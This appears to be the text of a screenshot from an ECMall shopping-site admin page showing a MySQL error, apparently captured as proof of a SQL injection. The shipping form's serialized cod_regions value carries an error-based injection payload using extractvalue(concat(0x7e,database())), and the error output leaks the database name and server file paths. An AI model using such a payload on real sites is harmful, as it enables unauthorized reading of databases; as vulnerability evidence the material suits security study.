 ECMall
您好,gainover [退出] 购物车 | 收藏夹 | 站内消息 | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1105]: XPATH syntax error: '~ecmall'
MySQL Query:UPDATE ecm_shipping SET
shipping_name='',shipping_desc='asd',first_price='',step_price='0',enabled='1',sort_order='255',cod_regions='a:1:
{s:59:"1' where 1 or extractvalue(1,concat(0x7e,database()))
or"#";s:1:"v";}' WHERE shipping_id = 21
Wrong File: \eccore\model\model.base.php[527]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页